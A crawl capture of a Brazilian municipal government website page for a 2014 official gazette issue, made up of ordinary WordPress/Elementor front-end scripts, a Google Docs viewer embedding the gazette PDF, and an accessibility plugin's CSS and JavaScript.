var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cca9538781"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":140816,"title":"DIARIO%20-%20N%C2%BA188%2F2014%20-%20Prefeitura%20Municipal%20de%20Itatuba%20-%20PB","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no188-2014/?nocache=1765335305","restNonce":"c48c25d62e","hoverActionTimeout":"400","post_id":"140816","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.0" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"acd4b2ea9c","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.12" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-09 23:55:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/viewer?url=https%3A%2F%2Fpmitatuba.sfo2.digitaloceanspaces.com%2Fwp-content%2Fuploads%2F2015%2F01%2FDIARIO-188-07-DE-JULHO-2014.pdf&embedded=true
body_size: 2417
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>DIARIO-188-07-DE-JULHO-2014.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.RvnGHq37iUg.L.W.O/am=KAAD/d=0/rs=AC2dHMLheLgO0pbQrgc0Vu6XJ35-8TliEA" nonce="KZmJ9xPQjWwajYo3euFqfA"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]%3D%3D&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="XBudcINzHj8o5vcCmLqz4A">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f,k){function l(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0];if(k)var b=document.getElementById(k);else{if(!g)return;b=g.getElementsByClassName(f)[0];if(!b)return}b._preloadStartTime=Date.now();b.onerror=function(){this._preloadFailed=!0};c(b,function(){b.naturalWidth<800?l():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},l)},h=["_initStaticViewer"],m=this||self,n;h.length&&(n=h.shift());)h.length||
d===void 0?m=m[n]&&m[n]!==Object.prototype[n]?m[n]:m[n]={}:m[n]=d;
</script><script nonce="XBudcINzHj8o5vcCmLqz4A">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en_US.CEcvO_W1lWY.O/am=KAAD/d=1/rs=AC2dHMK1pXiQ1dfmzbR3RUqXgNsgaaQrlA/m=main" nonce="XBudcINzHj8o5vcCmLqz4A"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="XBudcINzHj8o5vcCmLqz4A"></script><script type="text/javascript" nonce="XBudcINzHj8o5vcCmLqz4A">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[["core-737-RC2","prod"],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/viewer?url%3Dhttps://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2015/01/DIARIO-188-07-DE-JULHO-2014.pdf%26embedded%3Dtrue\u0026hl\u003den-US\u0026followup\u003dhttps://docs.google.com/viewer?url%3Dhttps://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2015/01/DIARIO-188-07-DE-JULHO-2014.pdf%26embedded%3Dtrue",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],[null,"DIARIO-188-07-DE-JULHO-2014.pdf","/viewerng/thumb?ds\[base64]%3D%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]%3D%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttps://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2015/01/DIARIO-188-07-DE-JULHO-2014.pdf",null,"https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2015/01/DIARIO-188-07-DE-JULHO-2014.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttps://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2015/01/DIARIO-188-07-DE-JULHO-2014.pdf\u0026embedded\u003dtrue",[null,null,"meta?id\u003dACFrOgB6B2rMfv5QVXGzmBUgHsusQODWH9IYofgC4P4AS4tIo9Kr3glbnV4mRq2CCC3Hh0vTqE5youYFD4fics0rlaKYXOG1z9qIQp_Zr2ile5I0X-4R46S7Vy88L7RD0A9545pUXmT5cXDyZcNn","img?id\u003dACFrOgB6B2rMfv5QVXGzmBUgHsusQODWH9IYofgC4P4AS4tIo9Kr3glbnV4mRq2CCC3Hh0vTqE5youYFD4fics0rlaKYXOG1z9qIQp_Zr2ile5I0X-4R46S7Vy88L7RD0A9545pUXmT5cXDyZcNn","press?id\u003dACFrOgB6B2rMfv5QVXGzmBUgHsusQODWH9IYofgC4P4AS4tIo9Kr3glbnV4mRq2CCC3Hh0vTqE5youYFD4fics0rlaKYXOG1z9qIQp_Zr2ile5I0X-4R46S7Vy88L7RD0A9545pUXmT5cXDyZcNn","status?id\u003dACFrOgB6B2rMfv5QVXGzmBUgHsusQODWH9IYofgC4P4AS4tIo9Kr3glbnV4mRq2CCC3Hh0vTqE5youYFD4fics0rlaKYXOG1z9qIQp_Zr2ile5I0X-4R46S7Vy88L7RD0A9545pUXmT5cXDyZcNn","https://doc-04-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/v04ee92vaeqn52tfgdbv7mj6189i75oc/1765335300000/lantern/*/ACFrOgB6B2rMfv5QVXGzmBUgHsusQODWH9IYofgC4P4AS4tIo9Kr3glbnV4mRq2CCC3Hh0vTqE5youYFD4fics0rlaKYXOG1z9qIQp_Zr2ile5I0X-4R46S7Vy88L7RD0A9545pUXmT5cXDyZcNn",null,"presspage?id\u003dACFrOgB6B2rMfv5QVXGzmBUgHsusQODWH9IYofgC4P4AS4tIo9Kr3glbnV4mRq2CCC3Hh0vTqE5youYFD4fics0rlaKYXOG1z9qIQp_Zr2ile5I0X-4R46S7Vy88L7RD0A9545pUXmT5cXDyZcNn"],null,null,null,"pdf"],"","",2]);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/assets/css/accessibility.css?ver=6.9
body_size: -145
content:

#govd-accessibility-toggle {
    position: fixed;
    bottom: 80px;
    right: 10px;
    z-index: 10000;
    background-color: #0052cc;
    color: white;
    border: none;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    font-size: 24px;
    cursor: pointer;
}

#govd-accessibility-toolbar {
    position: fixed !important;
    bottom: 10px;
    right: 10px;
    z-index: 9999;
    background: #000;
    padding: 10px;
    color: #fff;
}

/* Botões dentro da barra */
#govd-accessibility-toolbar button {
    margin: 2px;
}

/* Aplicar filtros apenas no corpo do conteúdo, não na interface do plugin */
body.high-contrast > *:not(#govd-accessibility-toolbar):not(#govd-accessibility-toggle) {
    filter: contrast(2) invert(1);
}

body.grayscale > *:not(#govd-accessibility-toolbar):not(#govd-accessibility-toggle) {
    filter: grayscale(1);
}

.underline-links a {
    text-decoration: underline !important;
}
.line-height {
    line-height: 2 !important;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/assets/js/accessibility.js?ver=6.9
body_size: 198
content:

const govdAccessibility = {
    toolbarVisible: false,
    fontSizeLevel: 1,

    toggleToolbar() {
        const toolbar = document.getElementById('govd-accessibility-toolbar');
        this.toolbarVisible = !this.toolbarVisible;
        toolbar.style.display = this.toolbarVisible ? 'block' : 'none';
    },

    increaseFont() {
        if (this.fontSizeLevel < 3) {
            this.fontSizeLevel++;
            this.applyFontSize();
            localStorage.setItem('govd-font-size', this.fontSizeLevel);
        }
    },

    decreaseFont() {
        if (this.fontSizeLevel > 1) {
            this.fontSizeLevel--;
            this.applyFontSize();
            localStorage.setItem('govd-font-size', this.fontSizeLevel);
        }
    },

    applyFontSize() {
        const levels = {
            1: '100%',
            2: '125%',
            3: '150%'
        };
        document.body.style.fontSize = levels[this.fontSizeLevel];
    },

    toggleContrast() {
        const state = document.body.classList.toggle('high-contrast');
        localStorage.setItem('govd-contrast', state);
    },

    toggleGrayscale() {
        const state = document.body.classList.toggle('grayscale');
        localStorage.setItem('govd-grayscale', state);
    },

    toggleUnderline() {
        const state = document.body.classList.toggle('underline-links');
        localStorage.setItem('govd-underline', state);
    },

    toggleLineHeight() {
        const state = document.body.classList.toggle('line-height');
        localStorage.setItem('govd-lineheight', state);
    },

    resetPreferences() {
        localStorage.removeItem('govd-font-size');
        localStorage.removeItem('govd-contrast');
        localStorage.removeItem('govd-grayscale');
        localStorage.removeItem('govd-underline');
        localStorage.removeItem('govd-lineheight');

        document.body.style.fontSize = '';
        document.body.classList.remove('high-contrast', 'grayscale', 'underline-links', 'line-height');
        this.fontSizeLevel = 1;
    },

    loadPreferences() {
        const storedFontSize = localStorage.getItem('govd-font-size');
        if (storedFontSize) {
            this.fontSizeLevel = parseInt(storedFontSize);
            this.applyFontSize();
        }

        if (localStorage.getItem('govd-contrast') === 'true') {
            document.body.classList.add('high-contrast');
        }
        if (localStorage.getItem('govd-grayscale') === 'true') {
            document.body.classList.add('grayscale');
        }
        if (localStorage.getItem('govd-underline') === 'true') {
            document.body.classList.add('underline-links');
        }
        if (localStorage.getItem('govd-lineheight') === 'true') {
            document.body.classList.add('line-height');
        }
    }
};

document.addEventListener('DOMContentLoaded', () => {
    const toolbar = document.getElementById('govd-accessibility-toolbar');
    if (toolbar) {
        toolbar.style.display = 'none';
    }
    govdAccessibility.loadPreferences();
});
